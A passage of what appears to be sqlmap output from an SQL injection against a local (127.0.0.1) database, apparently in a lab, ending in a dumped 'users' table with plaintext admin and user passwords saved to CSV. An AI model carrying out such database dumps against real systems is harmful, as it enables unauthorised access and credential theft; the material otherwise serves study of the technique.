 ical model, please wait.............................. (done)
administrator
[11:28:57] [INFO] retrieved: 1
[11:28:59] [INFO] retrieved: SuperSecret1!
[11:29:42] [INFO] retrieved: admin
[11:29:56] [INFO] retrieved: user
[11:30:08] [INFO] retrieved: 2
[11:30:11] [INFO] retrieved: Password123
[11:30:45] [INFO] retrieved: daniel
Database: company
Table: users
[2 entries]
| id | role | password | username |
| 1 | administrator | SuperSecret1! | admin |
| 2 | user | Password123 | daniel |
[11:31:02] [INFO] table 'company.users' dumped to CSV file '/home/daniel/.l
ocal/share/sqlmap/output/127.0.0.1/dump/company/users.csv'